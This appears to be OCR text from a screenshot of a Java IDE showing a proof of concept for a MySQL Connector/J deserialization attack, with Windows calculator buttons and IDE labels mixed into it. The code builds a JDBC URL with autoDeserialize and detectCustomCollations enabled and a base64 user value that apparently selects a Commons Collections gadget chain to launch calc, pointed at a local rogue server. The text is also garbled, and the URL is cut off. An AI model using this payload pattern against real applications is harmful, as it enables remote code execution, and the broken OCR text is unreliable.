 J java Version control test
Project test.java ResultSetImpl.class ConnectionImpl.class ResultSetUtil.class mysql-connector-java-5.1.29-sources.jar!\...\ConnectionPropertiesImpl.java
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
package JDBC;
1
test
import java.sql.Connection;
import java.sql.DriverManager;
public class test {
public static void main(String[] args) throws Exception {
String CLASS_NAME = "com.mysql.cj.jdbc.Driver";
String URL = "jdbc:mysql://127.0.0.1:65432/test?detectCustomCollations=true&autoDeserialize=true&user=base64ZGVzZXJfQ0MzMV9jYWxjLm
Class.forName(CLASS_NAME);// 注册驱动类
Connection connection = DriverManager.getConnection(URL);
}
}
m
test › main()
Run test
Process finished with exit code 1
Perfo
RMI › src › main › java › JDBC › test 8:31 CRLF UTF-8 4 spaces